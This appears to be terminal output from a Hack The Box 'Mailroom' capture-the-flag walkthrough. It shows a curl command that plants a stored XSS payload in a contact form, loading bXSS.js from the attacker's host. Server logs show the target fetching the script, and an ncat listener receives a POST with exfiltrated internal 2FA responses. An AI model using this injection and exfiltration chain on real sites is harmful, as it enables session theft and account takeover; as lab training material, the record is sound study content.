 tristan@mailroom:/var/mail$ cat tristan
From noreply@mailroom.htb  Thu Apr 20 11:25:40 2023
Return-Path: <noreply@mailroom.htb>
X-Original-To: tristan@mailroom.htb
Delivered-To: tristan@mailroom.htb
Received: from localhost (unknown [172.19.0.5])
        by mailroom.localdomain (Postfix) with SMTP id 823C11C91
        for <tristan@mailroom.htb>; Thu, 20 Apr 2023 11:25:40 +0000 (UTC)
Subject: 2FA
Click on this link to authenticate: http://staff-review-panel.mailroom.htb/auth.php?token=2af4e952c78bb1fbac09cc16885784bc
tristan@mailroom:/var/mail$
❯ curl -s -X POST 'http://mailroom.htb/contact.php' -d $'email=test%40test.com&title=This+is+
a+very+important+mesage&message=This+is+a+very+important+mesage!</p><script+src=\"http://10.1
0.14.10:8001/bXSS.js\"></script><p>' 1>/dev/null
python -m http.server 8001 93x10
❯ python
❯ cd www
❯ ls
brute.js  bXSS.js  index.html
❯ python -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.209 - - [20/Apr/2023 16:55:32] "GET /bXSS.js HTTP/1.1" 200 -
ncat -knlp 4141 94x22
❯ ncat -knlp 4141
POST / HTTP/1.1
Host: 10.10.14.10:4141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: text/plain
Content-Length: 78
Origin: http://127.0.0.1
Connection: keep-alive
{"success":true,"message":"Check your inbox for an email with your 2FA token"}